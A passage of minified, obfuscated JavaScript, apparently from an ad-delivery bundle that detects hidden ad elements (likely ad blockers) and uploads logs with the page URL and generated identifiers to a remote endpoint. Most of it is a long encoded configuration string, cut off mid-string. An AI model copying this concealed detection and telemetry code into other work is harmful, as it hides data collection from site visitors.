r=e[i(767)],o=r;if(n[i(1650)]("-")[i(1373)]<3)for(let t=0;t<s+1&&o[i(1588)];t++)o=o[i(1588)];else{const t=parseInt(n[i(1650)]("-")[2]);for(let t=0;t<s&&r[i(767)];t++)r=r[i(767)];o=r;for(let e=0;e<t+1&&o[i(1588)];e++)o=o[i(1588)]}return o===t}default:throw new Error(i(2777)[i(623)](n,i(2296)))}},A=t=>t[r(3210)]((t=>r(772)!==t[r(978)][r(1773)]()))[r(2039)]((t=>(t=>{const e=r;if(!document[e(1115)](t))return[!1,""];const n=window[e(426)](t);return e(2287)===n[e(3208)]?[!0,e(2041)]:e(2877)!==n[e(2495)]?[!0,e(2038)[e(623)](n[e(2495)])]:e(2287)===n[e(3210)]||e(1531)!=typeof n[e(3210)]||n[e(3210)][e(1925)](e(2143))?parseFloat(n[e(3001)])<.2?[!0,e(2702)[e(623)](n[e(3001)])]:[!1,""]:[!0,e(428)[e(623)](n[e(3210)])]})(t)))[r(2081)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(884)][r(668)]((t=>location[r(1435)][r(3314)](t)))},7549:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{A:()=>w});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(2542);var g=function(t){const e=r;return t[t[e(2667)]=0]=e(2667),t[t[e(2557)]=1]=e(2557),t[t[e(3084)]=2]=e(3084),t}(g||{});class w{constructor(t){const e=r;var n=this;let i=arguments[e(1373)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3084)],s=arguments[e(1373)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1373)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2434)]=t,this[e(924)]=i,this[e(1413)]=s,this[e(743)]=a,(0,o.A)(this,e(2452),(function(t){const r=e;for(var i=arguments[r(1373)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(1811)](),inventoryId:n[r(1413)],args:o}})),(0,o.A)(this,e(3013),(()=>{const t=e;window[t(1648)](t(1698),(e=>{const n=t;if(e[n(2682)]&&e[n(2682)][n(3207)]===p){if(this[n(924)]===g[n(2557)])return b({inventoryId:this[n(1413)],...e[n(2682)]});if(this[n(924)]===g[n(2667)]&&e[n(2682)][n(1413)]){if(n(2423)===e[n(2682)][n(2461)])return w[n(2423)]("["[n(623)](e[n(2682)][n(1413)],"]"),...e[n(2682)][n(3158)]);if(n(508)===e[n(2682)][n(2461)])return w[n(508)]("["[n(623)](e[n(2682)][n(1413)],"]"),...e[n(2682)][n(3158)]);if(n(808)===e[n(2682)][n(2461)])return w[n(808)](e[n(2682)][n(808)],"["[n(623)](e[n(2682)][n(1413)],"]"),...e[n(2682)][n(3158)])}}}))})),(0,o.A)(this,e(3199),(()=>{const t=e,n=async()=>{const t=a1l;if(t(1068)!==window[t(991)][t(1046)]&&t(441)!==window[t(991)][t(1046)])return;window[t(991)][t(1046)]="";const e=prompt(t(2562));if(t(1558)===e)return this[t(743)][t(2978)]((e=>console[t(1956)](...e[t(3158)])));if(t(441)!==e)return;const n=prompt(t(522)),r=prompt(t(1698)),i=await w[t(3002)](t(3145),null!=n?n:t(1294),null!=r?r:t(1294));alert(t(1428)),window[t(3367)](t(1580)[t(623)](i))};window[t(1648)](t(907),n),window[t(1117)](n,3e3)})),i===g[e(2667)]&&this[e(3199)](),i!==g[e(2667)]&&i!==g[e(2557)]||this[e(3013)]()}static[r(2423)](){const t=r;this[t(1471)]();for(var e=arguments[t(1373)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2293)][t(2452)](t(2423),...n);if(this[t(2293)][t(924)]!==g[t(2667)])return b(o);this[t(2293)][t(743)][t(697)](o),(l.A[t(2423)]||t(1094)===u.A[t(2150)](t(574),!1))&&console[t(1956)](...n)}static[r(508)](){const t=r;this[t(1471)]();for(var e=arguments[t(1373)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2293)][t(2452)](t(508),...n);if(this[t(2293)][t(924)]!==g[t(2667)])return b(o);this[t(2293)][t(743)][t(697)](o),(l.A[t(2423)]||t(1094)===u.A[t(2150)](t(574),!1))&&console[t(508)](...n)}static[r(808)](t){const e=r;this[e(1471)]();for(var n=arguments[e(1373)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2293)][e(2452)](e(808),[t,...i]);if(s[e(808)]=t,this[e(2293)][e(924)]!==g[e(2667)])return b(s);this[e(2293)][e(743)][e(697)](s),(l.A[e(2423)]||e(1094)===u.A[e(2150)](e(574),!1))&&console[e(808)](t,...i)}static[r(973)](t,e){const n=r;return this[n(1471)](),w[n(2423)](n(973),t,e),w[n(2423)](n(1193),function(){const t=n;try{const e=performance[t(1343)](t(914));if(0===e[t(1373)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2978)]((e=>{const c=t;n++,r+=e[c(570)],(0===a||a>e[c(570)])&&(a=e[c(570)]),u<e[c(570)]&&(u=e[c(570)]),e[c(841)][c(1912)](l.A[c(1424)])&&(0,s.EW)(e[c(841)])&&(0,s.sH)(e[c(841)])[c(2627)][c(1912)](l.A[c(1424)])&&(i++,o+=e[c(570)],(0===d||d>e[c(570)])&&(d=e[c(570)]),f<e[c(570)]&&(f=e[c(570)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(3002)](t,e,e)}static async[r(3002)](t,e,n){const i=r;this[i(1471)]();const o=this[i(2293)][i(743)][i(2039)]((t=>({...t,timestamp:Math[i(1597)](t[i(2971)]/1e3)}))),u=c.A[i(1285)](JSON[i(1710)](o)),p=await(0,f.C8)(this[i(2293)][i(2434)],l.A[i(1424)])?(0,f.XV)(l.A[i(1424)],0):l.A[i(1424)],g=new URL(""[i(623)](p,i(425)));return g[i(2749)][i(2031)](i(2403),l.A[i(2403)]),g[i(2749)][i(2031)](i(755),t),g[i(2749)][i(2031)](i(2587),e),g[i(2749)][i(2031)](i(1698),n),g[i(2749)][i(2031)](i(2636),location[i(1077)]),g[i(2749)][i(2031)](i(2050),(0,d.z3)()[i(2326)]()),g[i(2749)][i(2031)](i(2911),(await(0,h.H4)())[i(2326)]()),g[i(2749)][i(2031)](i(2248),m.A[i(1219)](16,16)),(await a.G[i(1848)](i(698),(0,s.Wq)({protectUrlContext:this[i(2293)][i(2434)],url:g,endpoint:p}),u))[i(2128)]}}i=w,(0,o.A)(w,r(2293),void 0),(0,o.A)(w,r(3004),(t=>i[r(2293)]=new i(t,g[r(2667)]))),(0,o.A)(w,r(1539),((t,e)=>i[r(2293)]=new i(t,g[r(2557)],e))),(0,o.A)(w,r(1471),(()=>{const t=r;i[t(2293)]||(i[t(2293)]=new i({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(2640)][e(1617)];){n=n[e(402)][e(1617)];try{t[e(3207)]=p,n[e(2571)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1l;n.d(e,{K:()=>i});const i=r(427)[r(623)](r(3159),r(2327))},11:(S,R,f)=>{"use strict";f.d(R,{I:()=>M,i:()=>T});var Z=f(9141),C=f(5180),B=f(5281),g=f(1783),F=f(7549);const T=()=>{const t=a1l;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmj